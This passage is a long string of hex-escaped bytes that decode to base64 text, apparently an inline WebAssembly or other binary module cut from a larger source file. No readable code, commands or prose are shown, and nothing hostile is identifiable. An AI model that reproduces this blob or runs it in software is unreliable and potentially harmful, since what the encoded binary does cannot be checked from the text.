x43\x49\x49\x49\x42\x41\x67\x45\x33\x78\x38\x49\x68\x41\x67\x43\x45\x49\x65\x68\x69\x41\x49\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x56\x38\x49\x41\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x69\x68\x69\x41\x4b\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4c\x49\x41\x31\x43\x4c\x49\x59\x67\x44\x55\x49\x55\x69\x49\x53\x46\x49\x42\x4a\x38\x49\x67\x6f\x67\x42\x79\x41\x59\x66\x48\x77\x69\x42\x53\x41\x4b\x51\x69\x65\x47\x49\x41\x70\x43\x47\x59\x69\x45\x68\x53\x49\x4b\x49\x42\x42\x38\x49\x68\x41\x67\x43\x6b\x49\x4e\x68\x69\x41\x4b\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x69\x41\x49\x49\x42\x46\x43\x45\x58\x77\x67\x42\x79\x41\x47\x51\x67\x6d\x47\x49\x41\x5a\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4c\x49\x42\x31\x38\x66\x43\x49\x52\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x68\x38\x49\x67\x6f\x67\x43\x45\x49\x79\x68\x69\x41\x49\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x4a\x49\x42\x46\x38\x49\x68\x45\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x42\x79\x41\x52\x49\x41\x55\x67\x44\x48\x77\x69\x45\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x49\x66\x43\x49\x46\x49\x41\x68\x43\x48\x59\x59\x67\x43\x45\x49\x6a\x69\x49\x53\x46\x49\x51\x73\x67\x42\x79\x41\x52\x66\x43\x49\x52\x49\x41\x64\x43\x4a\x34\x59\x67\x42\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x59\x67\x41\x43\x41\x52\x49\x41\x30\x67\x45\x48\x77\x69\x45\x43\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x48\x66\x43\x49\x49\x49\x42\x4a\x38\x49\x43\x32\x46\x49\x68\x49\x33\x41\x78\x67\x67\x41\x43\x41\x75\x49\x41\x6f\x67\x44\x6e\x77\x69\x45\x53\x41\x4f\x51\x68\x6d\x47\x49\x41\x35\x43\x4a\x34\x69\x45\x68\x53\x49\x4b\x49\x41\x56\x38\x49\x67\x55\x67\x43\x6b\x49\x49\x68\x69\x41\x4b\x51\x6a\x69\x49\x68\x49\x55\x67\x45\x33\x79\x46\x49\x68\x4d\x33\x41\x79\x41\x67\x41\x43\x41\x70\x49\x41\x59\x67\x45\x48\x77\x69\x45\x43\x41\x55\x66\x49\x55\x69\x46\x44\x63\x44\x4b\x43\x41\x41\x49\x43\x6f\x67\x43\x79\x41\x52\x66\x43\x49\x52\x49\x41\x74\x43\x46\x6f\x59\x67\x43\x30\x49\x71\x69\x49\x53\x46\x49\x42\x56\x38\x68\x53\x49\x56\x4e\x77\x4d\x77\x49\x41\x41\x67\x45\x53\x41\x57\x66\x43\x41\x72\x68\x53\x49\x57\x4e\x77\x4d\x34\x49\x41\x51\x67\x45\x43\x41\x47\x51\x6a\x69\x47\x49\x41\x5a\x43\x43\x49\x69\x45\x68\x53\x41\x64\x66\x43\x41\x73\x68\x53\x49\x51\x4e\x77\x4d\x41\x49\x41\x41\x67\x42\x53\x41\x66\x66\x43\x41\x65\x68\x53\x49\x52\x4e\x77\x4e\x49\x49\x41\x41\x67\x46\x30\x49\x53\x66\x43\x41\x49\x49\x41\x64\x43\x49\x34\x59\x67\x42\x30\x49\x64\x69\x49\x53\x46\x66\x43\x41\x76\x68\x53\x49\x58\x4e\x77\x4e\x51\x49\x42\x70\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2b\x2f\x66\x34\x4d\x68\x47\x69\x41\x43\x51\x58\x39\x71\x49\x67\x49\x45\x51\x43\x41\x44\x49\x51\x45\x4d\x41\x51\x73\x4c\x49\x41\x41\x67\x4a\x69\x41\x6e\x66\x69\x41\x6f\x66\x44\x63\x44\x43\x43\x41\x41\x49\x42\x6f\x33\x41\x78\x41\x4c\x74\x51\x6f\x43\x42\x48\x38\x61\x66\x69\x41\x41\x4b\x51\x4d\x41\x49\x51\x59\x67\x41\x43\x6b\x44\x55\x43\x45\x46\x49\x41\x41\x70\x41\x33\x67\x68\x43\x43\x41\x41\x4b\x51\x4f\x67\x41\x53\x45\x48\x49\x41\x41\x70\x41\x7a\x41\x68\x44\x43\x41\x41\x4b\x51\x4e\x59\x49\x51\x30\x67\x41\x43\x6b\x44\x67\x41\x45\x68\x44\x69\x41\x41\x4b\x51\x4f\x6f\x41\x53\x45\x4a\x49\x41\x41\x70\x41\x7a\x67\x68\x46\x53\x41\x41\x4b\x51\x4e\x67\x49\x52\x59\x67\x41\x43\x6b\x44\x69\x41\x45\x68\x44\x79\x41\x41\x4b\x51\x4f\x77\x41\x53\x45\x4b\x49\x41\x42\x42\x51\x47\x73\x69\x41\x79\x6b\x44\x41\x43\x45\x58\x49\x41\x41\x70\x41\x32\x67\x68\x47\x43\x41\x41\x4b\x51\x4f\x51\x41\x53\x45\x5a\x49\x41\x41\x70\x41\x37\x67\x42\x49\x52\x41\x67\x41\x43\x6b\x44\x53\x43\x45\x61\x49\x41\x41\x70\x41\x33\x41\x68\x45\x79\x41\x41\x4b\x51\x4f\x59\x41\x53\x45\x55\x49\x41\x41\x70\x41\x38\x41\x42\x49\x51\x73\x44\x51\x43\x41\x41\x4b\x51\x4d\x6f\x49\x68\x73\x67\x42\x6f\x55\x67\x42\x59\x55\x67\x43\x49\x55\x67\x42\x34\x55\x68\x45\x53\x41\x41\x4b\x51\x4d\x51\x49\x68\x77\x67\x46\x59\x55\x67\x46\x6f\x55\x67\x44\x34\x55\x67\x43\x6f\x55\x68\x45\x69\x41\x41\x4b\x51\x4d\x59\x49\x68\x30\x67\x46\x34\x55\x67\x47\x49\x55\x67\x47\x59\x55\x67\x45\x49\x55\x68\x45\x43\x41\x41\x49\x41\x59\x67\x41\x43\x6b\x44\x49\x43\x49\x65\x49\x42\x71\x46\x49\x42\x4f\x46\x49\x42\x53\x46\x49\x41\x75\x46\x49\x68\x4d\x67\x41\x43\x6b\x44\x43\x43\x49\x4c\x49\x41\x79\x46\x49\x41\x32\x46\x49\x41\x36\x46\x49\x41\x6d\x46\x49\x68\x52\x43\x41\x59\x59\x67\x46\x45\x49\x2f\x69\x49\x53\x46\x49\x67\x61\x46\x4e\x77\x4d\x41\x49\x41\x41\x67\x42\x69\x41\x62\x68\x54\x63\x44\x4b\x43\x41\x41\x49\x41\x55\x67\x42\x6f\x55\x33\x41\x31\x41\x67\x41\x43\x41\x47\x49\x41\x69\x46\x4e\x77\x4e\x34\x49\x41\x41\x67\x42\x69\x41\x48\x68\x54\x63\x44\x6f\x41\x45\x67\x41\x43\x41\x4c\x49\x42\x45\x67\x45\x6b\x49\x42\x68\x69\x41\x53\x51\x6a\x2b\x49\x68\x49\x55\x69\x42\x59\x55\x69\x42\x6a\x63\x44\x43\x43\x41\x41\x49\x41\x55\x67\x44\x49\x55\x33\x41\x7a\x41\x67\x41\x43\x41\x46\x49\x41\x32\x46\x4e\x77\x4e\x59\x49\x41\x41\x67\x42\x53\x41\x4f\x68\x54\x63\x44\x67\x41\x45\x67\x41\x43\x41\x46\x49\x41\x6d\x46\x4e\x77\x4f\x6f\x41\x53\x41\x41\x49\x42\x77\x67\x46\x43\x41\x51\x51\x67\x47\x47\x49\x42\x42\x43\x50\x34\x69\x45\x68\x53\x49\x46\x68\x54\x63\x44\x45\x43\x41\x41\x49\x41\x55\x67\x46\x59\x55\x33\x41\x7a\x67\x67\x41\x43\x41\x46\x49\x42\x61\x46\x4e\x77\x4e\x67\x49\x41\x41\x67\x42\x53\x41\x50\x68\x54\x63\x44\x69\x41\x45\x67\x41\x43\x41\x46\x49\x41\x71\x46\x4e\x77\x4f\x77\x41\x53\x41\x41\x49\x42\x49\x67\x45\x30\x49\x42\x68\x69\x41\x54\x51\x6a\x2b\x49\x68\x49\x55\x69\x42\x53\x41\x64\x68\x54\x63\x44\x47\x43\x41\x44\x49\x41\x55\x67\x46\x34\x55\x33\x41\x77\x41\x67\x41\x43\x41\x46\x49\x42\x69\x46\x4e\x77\x4e\x6f\x49\x41\x41\x67\x42\x53\x41\x5a\x68\x54\x63\x44\x6b\x41\x45\x67\x41\x43\x41\x46\x49\x41\x41\x70\x41\x37\x67\x42\x68\x54\x63\x44\x75\x41\x45\x67\x41\x43\x41\x52\x51\x67\x47\x47\x49\x42\x46\x43\x50\x34\x69\x45\x49\x42\x43\x46\x49\x67\x55\x67\x48\x6f\x55\x33\x41\x79\x41\x67\x41\x43\x41\x46\x49\x42\x71\x46\x4e\x77\x4e\x49\x49\x41\x41\x67\x42\x53\x41\x41\x4b\x51\x4e\x77\x68\x54\x63\x44\x63\x43\x41\x41\x49\x41\x55\x67\x41\x43\x6b\x44\x6d\x41\x47\x46\x4e\x77\x4f\x59\x41\x53\x41\x41\x49\x41\x55\x67\x41\x43\x6b\x44\x77\x41\x47\x46\x4e\x77\x50\x41\x41\x55\x45\x41\x49\x51\x45\x44\x51\x43\x41\x42\x51\x51\x4a\x30\x51\x59\x41\x33\x61\x69\x67\x43\x41\x45\x45\x44\x64\x43\x41\x41\x61\x69\x49\x45\x4b\x51\x4d\x41\x49\x51\x55\x67\x42\x43\x41\x47\x49\x41\x46\x42\x41\x6e\x52\x42\x6f\x44\x5a\x71\x4b\x41\x49\x41\x49\x67\x53\x74\x68\x69\x41\x47\x51\x63\x41\x41\x49\x41\x52\x72\x72\x59\x69\x45\x4e\x77\x4d\x41\x49\x41\x46\x42\x41\x57\x6f\x69\x41\x55\x45\x59\x52\x77\x52\x41\x49\x41\x55\x68\x42\x67\x77\x42\x43\x77\x73\x67\x41\x43\x6b\x44\x47\x43\x45\x47\x49\x41\x41\x70\x41\x79\x41\x68\x42\x53\x41\x41\x49\x41\x41\x70\x41\x77\x41\x69\x43\x43\x41\x41\x4b\x51\x4d\x51\x49\x67\x63\x67\x41\x43\x6b\x44\x43\x43\x49\x4d\x51\x6e\x2b\x46\x67\x34\x55\x33\x41\x77\x41\x67\x41\x43\x41\x4d\x49\x41\x59\x67\x42\x30\x4a\x2f\x68\x59\x4f\x46\x4e\x77\x4d\x49\x49\x41\x41\x67\x42\x79\x41\x46\x49\x41\x5a\x43\x66\x34\x57\x44\x68\x54\x63\x44\x45\x43\x41\x41\x49\x41\x59\x67\x43\x43\x41\x46\x51\x6e\x2b\x46\x67\x34\x55\x33\x41\x78\x67\x67\x41\x43\x41\x46\x49\x41\x77\x67\x43\x45\x4a\x2f\x68\x59\x4f\x46\x4e\x77\x4d\x67\x49\x41\x4d\x70\x41\x77\x41\x68\x42\x69\x41\x41\x4b\x51\x4e\x49\x49\x51\x55\x67\x41\x43\x41\x41\x4b\x51\x4d\x6f\x49\x67\x67\x67\x41\x43\x6b\x44\x4f\x43\x49\x48\x49\x41\x41\x70\x41\x7a\x41\x69\x44\x55\x4a\x2f\x68\x59\x4f\x46\x4e\x77\x4d\x6f\x49\x41\x41\x67\x44\x53\x41\x47\x49\x41\x64\x43\x66\x34\x57\x44\x68\x53\x49\x4d\x4e\x77\x4d\x77\x49\x41\x41\x67\x42\x79\x41\x46\x49\x41\x5a\x43\x66\x34\x57\x44\x68\x53\x49\x56\x4e\x77\x4d\x34\x49\x41\x4d\x67\x42\x69\x41\x49\x49\x41\x56\x43\x66\x34\x57\x44\x68\x53\x49\x58\x4e\x77\x4d\x41\x49\x41\x41\x67\x42\x53\x41\x4e\x49\x41\x68\x43\x66\x34\x57\x44\x68\x53\x49\x61\x4e\x77\x4e\x49\x49\x41\x41\x70\x41\x32\x67\x68\x42\x69\x41\x41\x4b\x51\x4e\x77\x49\x51\x67\x67\x41\x43\x41\x41\x4b\x51\x4e\x51\x49\x67\x63\x67\x41\x43\x6b\x44\x59\x43\x49\x4f\x49\x41\x41\x70\x41\x31\x67\x69\x43\x55\x4a\x2f\x68\x59\x4f\x46\x49\x67\x55\x33\x41\x31\x41\x67\x41\x43\x41\x4a\x49\x41\x59\x67\x44\x6b\x4a\x2f\x68\x59\x4f\x46\x49\x67\x30\x33\x41\x31\x67\x67\x41\x43\x41\x4f\x49\x41\x67\x67\x42\x6b\x4a\x2f\x68\x59\x4f\x46\x49\x68\x59\x33\x41\x32\x41\x67\x41\x43\x41\x47\x49\x41\x63\x67\x43\x45\x4a\x2f\x68\x59\x4f\x46\x49\x68\x67\x33\x41\x32\x67\x67\x41\x43\x41\x49\x49\x41\x6b\x67\x42\x30\x4a\x2f\x68\x59\x4f\x46\x49\x68\x4d\x33\x41\x33\x41\x67\x41\x43\x6b\x44\x6b\x41\x45\x68\x42\x69\x41\x41\x4b\x51\x4f\x59\x41\x53\x45\x48\x49\x41\x41\x67\x41\x43\x6b\x44\x65\x43\x49\x4a\x49\x41\x41\x70\x41\x34\x67\x42\x49\x67\x38\x67\x41\x43\x6b\x44\x67\x41\x45\x69\x43\x6b\x4a\x2f\x68\x59\x4f\x46\x49\x67\x67\x33\x41\x33\x67\x67\x41\x43\x41\x4b\x49\x41\x59\x67\x44\x30\x4a\x2f\x68\x59\x4f\x46\x49\x67\x34\x33\x41\x34\x41\x42\x49\x41\x41\x67\x44\x79\x41\x48\x49\x41\x5a\x43\x66\x34\x57\x44\x68\x53\x49\x50\x4e\x77\x4f\x49\x41\x53\x41\x41\x49\x41\x59\x67\x43\x53\x41\x48\x51\x6e\x2b\x46\x67\x34\x55\x69\x47\x54\x63\x44\x6b\x41\x45\x67\x41\x43\x41\x48\x49\x41\x6f\x67\x43\x55\x4a\x2f\x68\x59\x4f\x46\x49\x68\x51\x33\x41\x35\x67\x42\x49\x41\x41\x70\x41\x37\x67\x42\x49\x51\x59\x67\x41\x43\x6b\x44\x77\x41\x45\x68\x43\x79\x41\x41\x49\x41\x41\x70\x41\x36\x41\x42\x49\x68\x45\x67\x41\x43\x6b\x44\x73\x41\x45\x69\x43\x69\x41\x41\x4b\x51\x4f\x6f\x41\x53\x49\x53\x51\x6e\x2b\x46\x67\x34\x55\x69\x42\x7a\x63\x44\x6f\x41\x45\x67\x41\x43\x41\x53\x49\x41\x59\x67\x43\x6b\x4a\x2f\x68\x59\x4f\x46\x49\x67\x6b\x33\x41\x36\x67\x42\x49\x41\x41\x67\x43\x69\x41\x4c\x49\x41\x5a\x43\x66\x34\x57\x44\x68\x53\x49\x4b\x4e\x77\x4f\x77\x41\x53\x41\x41\x49\x41\x59\x67\x45\x53\x41\x4c\x51\x6e\x2b\x46\x67\x34\x55\x69\x45\x44\x63\x44\x75\x41\x45\x67\x41\x43\x41\x4c\x49\x42\x49\x67\x45\x55\x4a\x2f\x68\x59\x4f\x46\x49\x67\x73\x33\x41\x38\x41\x42\x49\x41\x41\x67\x41\x6b\x45\x44\x64\x45\x48\x67\x4e\x47\x6f\x70\x41\x77\x41\x67\x41\x43\x6b\x44\x41\x49\x55\x69\x42\x6a\x63\x44\x41\x43\x41\x43\x51\x51\x46\x71\x49\x67\x4a\x42\x47\x45\x63\x4e\x41\x41\x73\x4c\x43\x41\x42\x42\x41\x42\x41\x42\x51\x51\x41\x4c\x55\x67\x41\x67\x41\x41\x52\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x46\x42\x66\x6d\x73\x4f\x42\x67\x41\x42\x41\x67\x4d\x46\x42\x41\x55\x4c\x49\x41\x41\x67\x41\x6a\x77\x41\x41\x41\x77\x45\x43\x79\x41\x41\x49\x41\x49\x39\x41\x51\x41\x4d\x41\x77\x73\x67\x41\x43\x41\x43\x50\x67\x49\x41\x44\x41\x49\x4c\x49\x41\x41\x67\x41\x6a\x34\x43\x41\x41\x77\x42\x43\x79\x41\x41\x49\x41\x49\x33\x41\x77\x41\x4c\x43\x77\x75\x4d\x41\x77\x49\x45\x66\x77\x46\x2b\x41\x6b\x41\x43\x51\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x42\x51\x53\x74\x72\x44\x67\x4d\x41\x41\x51\x41\x42\x43\x79\x41\x42\x51\x53\x31\x47\x49\x51\x4d\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x45\x41\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x68\x41\x51\x55\x67\x41\x42\x41\x4a\x49\x51\x45\x4c\x43\x79\x41\x42\x51\x56\x42\x71\x51\x51\x6c\x4c\x42\x48\x34\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x74\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x66\x77\x55\x44\x51\x43\x41\x42\x51\x56\x42\x71\x49\x41\x4a\x42\x43\x6d\x78\x71\x49\x51\x49\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x55\x46\x51\x61\x6b\x45\x4b\x53\x53\x49\x45\x49\x41\x4a\x42\x7a\x4a\x6d\x7a\x35\x67\x42\x49\x63\x51\x30\x41\x43\x79\x41\x43\x72\x43\x45\x46\x49\x41\x51\x45\x51\x41\x4e\x41\x49\x41\x47\x73\x51\x6c\x42\x38\x49\x41\x56\x43\x43\x6e\x35\x38\x49\x51\x55\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x55\x46\x51\x61\x6b\x45\x4b\x53\x53\x49\x43\x49\x41\x56\x43\x72\x6f\x2b\x46\x31\x38\x66\x43\x36\x36\x4d\x42\x55\x33\x45\x4e\x41\x41\x73\x67\x41\x67\x52\x41\x41\x30\x41\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x74\x42\x55\x47\x70\x42\x43\x6b\x6b\x4e\x41\x41\x73\x4c\x43\x79\x41\x41\x4b\x41\x4a\x6b\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x4e\x67\x49\x45\x43\x30\x49\x41\x49\x41\x56\x39\x49\x41\x55\x67\x41\x78\x73\x4c\x43\x39\x63\x44\x41\x77\x46\x2f\x41\x58\x34\x42\x66\x43\x41\x42\x51\x52\x52\x4e\x42\x45\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x46\x42\x43\x57\x73\x4f\x43\x67\x41\x42\x41\x67\x4d\x45\x42\x51\x59\x48\x43\x41\x6b\x4b\x43\x79\x41\x43\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x45\x6f\x41\x67\x41\x68\x41\x79\x41\x43\x49\x41\x46\x42\x42\x47\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x44\x4e\x67\x49\x41\x44\x41\x6b\x4c\x49\x41\x49\x6f\x41\x67\x42\x42\x41\x32\x70\x42\x66\x48\x45\x69\x41\x53\x67\x43\x41\x43\x45\x44\x49\x41\x49\x67\x41\x55\x45\x45\x61\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x4f\x73\x4e\x77\x4d\x41\x44\x41\x67\x4c\x49\x41\x49\x6f\x41\x67\x42\x42\x41\x32\x70\x42\x66\x48\x45\x69\x41\x53\x67\x43\x41\x43\x45\x44\x49\x41\x49\x67\x41\x55\x45\x45\x61\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x4f\x74\x4e\x77\x4d\x41\x44\x41\x63\x4c\x49\x41\x49\x6f\x41\x67\x42\x42\x42\x32\x70\x42\x65\x48\x45\x69\x41\x53\x6b\x44\x41\x43\x45\x45\x49\x41\x49\x67\x41\x55\x45\x49\x61\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x51\x33\x41\x77\x41\x4d\x42\x67\x73\x67\x41\x69\x67\x43\x41\x45\x45\x44\x61\x6b\x46\x38\x63\x53\x49\x42\x4b\x41\x49\x41\x49\x51\x4d\x67\x41\x69\x41\x42\x51\x51\x52\x71\x4e\x67\x49\x41\x49\x41\x41\x67\x41\x30\x48\x2f\x2f\x77\x4e\x78\x51\x52\x42\x30\x51\x52\x42\x31\x72\x44\x63\x44\x41\x41\x77\x46\x43\x79\x41\x43\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x45\x6f\x41\x67\x41\x68\x41\x79\x41\x43\x49\x41\x46\x42\x42\x47\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x44\x51\x66\x2f\x2f\x41\x33\x47\x74\x4e\x77\x4d\x41\x44\x41\x51\x4c\x49\x41\x49\x6f\x41\x67\x42\x42\x41\x32\x70\x42\x66\x48\x45\x69\x41\x53\x67\x43\x41\x43\x45\x44\x49\x41\x49\x67\x41\x55\x45\x45\x61\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x4e\x42\x2f\x77\x46\x78\x51\x52\x68\x30\x51\x52\x68\x31\x72\x44\x63\x44\x41\x41\x77\x44\x43\x79\x41\x43\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x45\x6f\x41\x67\x41\x68\x41\x79\x41\x43\x49\x41\x46\x42\x42\x47\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x44\x51\x66\x38\x42\x63\x61\x30\x33\x41\x77\x41\x4d\x41\x67\x73\x67\x41\x69\x67\x43\x41\x45\x45\x48\x61\x6b\x46\x34\x63\x53\x49\x42\x4b\x77\x4d\x41\x49\x51\x55\x67\x41\x69\x41\x42\x51\x51\x68\x71\x4e\x67\x49\x41\x49\x41\x41\x67\x42\x54\x6b\x44\x41\x41\x77\x42\x43\x79\x41\x43\x4b\x41\x49\x41\x51\x51\x64\x71\x51\x58\x68\x78\x49\x67\x45\x72\x41\x77\x41\x68\x42\x53\x41\x43\x49\x41\x46\x42\x43\x47\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x46\x4f\x51\x4d\x41\x43\x77\x73\x4c\x58\x41\x45\x45\x66\x79\x41\x41\x4b\x41\x49\x41\x49\x67\x49\x73\x41\x41\x41\x69\x41\x55\x46\x51\x61\x6b\x45\x4b\x53\x51\x52\x41\x41\x30\x41\x67\x41\x30\x45\x4b\x62\x45\x46\x51\x61\x69\x41\x42\x51\x52\x68\x30\x51\x52\x68\x31\x61\x69\x45\x42\x49\x41\x41\x67\x41\x6b\x45\x42\x61\x69\x49\x43\x4e\x67\x49\x41\x49\x41\x49\x73\x41\x41\x41\x69\x42\x45\x46\x51\x61\x6b\x45\x4b\x53\x51\x52\x41\x49\x41\x45\x68\x41\x79\x41\x45\x49\x51\x45\x4d\x41\x51\x73\x4c\x42\x55\x45\x41\x49\x51\x45\x4c\x49\x41\x45\x4c\x45\x41\x41\x67\x41\x41\x52\x2f\x49\x41\x41\x67\x41\x52\x42\x46\x42\x55\x45\x41\x43\x77\x76\x52\x41\x51\x45\x42\x66\x77\x4a\x41\x41\x6b\x41\x67\x41\x55\x45\x41\x52\x79\x49\x43\x49\x41\x42\x42\x41\x33\x46\x42\x41\x45\x64\x78\x52\x51\x30\x41\x41\x30\x41\x67\x41\x43\x77\x41\x41\x41\x52\x41\x41\x53\x41\x42\x51\x58\x39\x71\x49\x67\x46\x42\x41\x45\x63\x69\x41\x69\x41\x41\x51\x51\x46\x71\x49\x67\x42\x42\x41\x33\x46\x42\x41\x45\x64\x78\x44\x51\x45\x4d\x41\x67\x73\x4c\x44\x41\x45\x4c\x49\x41\x49\x45\x51\x41\x4a\x41\x49\x41\x41\x73\x41\x41\x42\x46\x42\x45\x41\x67\x41\x55\x55\x4e\x41\x51\x77\x44\x43\x77\x4a\x41\x41\x6b\x41\x67\x41\x55\x45\x44\x54\x51\x30\x41\x41\x30\x41\x67\x41\x43\x67\x43\x41\x43\x49\x43\x51\x66\x2f\x39\x2b\x33\x64\x71\x49\x41\x4a\x42\x67\x49\x47\x43\x68\x48\x68\x78\x51\x59\x43\x42\x67\x6f\x52\x34\x63\x33\x46\x46\x42\x45\x41\x42\x49\x41\x42\x42\x42\x47\x6f\x68\x41\x43\x41\x42\x51\x58\x78\x71\x49\x67\x46\x42\x41\x30\x73\x4e\x41\x51\x77\x43\x43\x77\x73\x4d\x41\x51\x73\x67\x41\x55\x55\x4e\x41\x51\x73\x44\x51\x43\x41\x41\x4c\x41\x41\x41\x52\x51\x30\x44\x49\x41\x42\x42\x41\x57\x6f\x68\x41\x43\x41\x42\x51\x58\x39\x71\x49\x67\x45\x4e\x41\x41\x73\x4c\x43\x30\x45\x41\x49\x51\x41\x4c\x49\x41\x41\x4c\x43\x41\x41\x67\x41\x43\x41\x42\x45\x42\x67\x4c\x43\x41\x41\x67\x41\x43\x41\x42\x45\x45\x77\x4c\x6b\x41\x45\x43\x41\x58\x38\x43\x66\x67\x4a\x41\x41\x6b\x41\x67\x41\x4c\x30\x69\x41\x30\x49\x30\x69\x43\x49\x45\x70\x30\x48\x2f\x44\x33\x45\x69\x41\x67\x52\x41\x49\x41\x4a\x42\x2f\x77\x39\x47\x42\x45\x41\x4d\x41\x77\x55\x4d\x41\x67\x73\x41\x43\x79\x41\x42\x49\x41\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x42\x69\x42\x48\x38\x67\x41\x45\x51\x41\x41\x41\x41\x41\x41\x41\x44\x77\x51\x36\x49\x67\x41\x52\x41\x6f\x49\x51\x41\x67\x41\x53\x67\x43\x41\x45\x46\x41\x61\x67\x56\x42\x41\x41\x73\x32\x41\x67\x41\x4d\x41\x51\x73\x67\x41\x53\x41\x45\x70\x30\x48\x2f\x44\x33\x46\x42\x67\x6e\x68\x71\x4e\x67\x49\x41\x49\x41\x4e\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x34\x65\x41\x66\x34\x4e\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x41\x2f\x68\x4c\x38\x68\x41\x41\x73\x67\x41\x41\x75\x76\x44\x41\x45\x48\x66\x79\x41\x41\x49\x41\x46\x71\x49\x51\x55\x67\x41\x43\x67\x43\x42\x43\x49\x44\x51\x51\x46\x78\x52\x51\x52\x41\x41\x6b\x41\x67\x41\x43\x67\x43\x41\x43\x45\x43\x49\x41\x4e\x42\x41\x33\x46\x46\x42\x45\x41\x50\x43\x79\x41\x42\x49\x41\x4a\x71\x49\x51\x45\x67\x41\x43\x41\x43\x61\x79\x49\x41\x51\x61\x7a\x64\x41\x43\x67\x43\x41\x45\x59\x45\x51\x43\x41\x46\x4b\x41\x49\x45\x49\x67\x4a\x42\x41\x33\x46\x42\x41\x30\x63\x4e\x41\x55\x47\x67\x33\x51\x41\x67\x41\x54\x59\x43\x41\x43\x41\x46\x49\x41\x4a\x42\x66\x6e\x45\x32\x41\x67\x51\x67\x41\x43\x41\x42\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x55\x67\x41\x54\x59\x43\x41\x41\x38\x4c\x49\x41\x4a\x42\x41\x33\x59\x68\x42\x43\x41\x43\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x41\x6f\x41\x67\x67\x69\x41\x69\x41\x41\x4b\x41\x49\x4d\x49\x67\x4e\x47\x42\x45\x42\x42\x6d\x4e\x30\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x52\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x55\x67\x41\x69\x41\x44\x4e\x67\x49\x4d\x49\x41\x4d\x67\x41\x6a\x59\x43\x43\x41\x73\x4d\x41\x51\x73\x67\x41\x43\x67\x43\x47\x43\x45\x48\x49\x41\x41\x67\x41\x43\x67\x43\x44\x43\x49\x43\x52\x67\x52\x41\x41\x6b\x41\x67\x41\x45\x45\x51\x61\x69\x49\x44\x51\x51\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x41\x67\x52\x41\x49\x41\x51\x68\x41\x77\x55\x67\x41\x79\x67\x43\x41\x43\x49\x43\x52\x51\x52\x41\x51\x51\x41\x68\x41\x67\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x4a\x42\x46\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x52\x41\x49\x41\x4a\x42\x45\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x30\x42\x43\